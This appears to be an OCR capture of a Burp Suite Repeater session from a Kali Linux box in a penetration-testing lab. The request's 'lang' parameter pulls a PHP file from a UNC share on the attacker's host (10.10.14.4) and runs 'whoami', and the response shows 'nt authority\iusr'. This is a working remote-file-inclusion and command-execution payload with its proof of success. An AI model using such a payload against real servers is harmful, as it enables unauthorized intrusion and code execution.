 Kali Linux 2023
一次性模式
2
10.10.14.4
5:09
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.10.151 HTTP/1
Request
Pretty Raw Hex \n
1 GET /blog/?lang=\\10.10.14.4\test\test.php&tso=whoami HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=99birgiju0cf3317c80nijba8v
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 0
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
</div>
50 <a href="" class="title-mobile">
Fostrap
</a>
51 </div>
52 </nav>
53 </div>
54 </div>
55 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.mi
n.js">
</script>
56 <script>
57
58
59
60 <script src="js/index.js"></script>
61
62
63
64
65 </body>
66
67 </html>
68 nt authority\iusr
69 </body>
70 </html>
71
72
Search 0 highlights
Inspector
Selection 19 (0x13)
Selected text
nt authority\iusr \r \n
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 5
Inspector
Notes
Done 1,553 bytes | 5,839 millis
Event log (11) All issues Memory: 159.2MB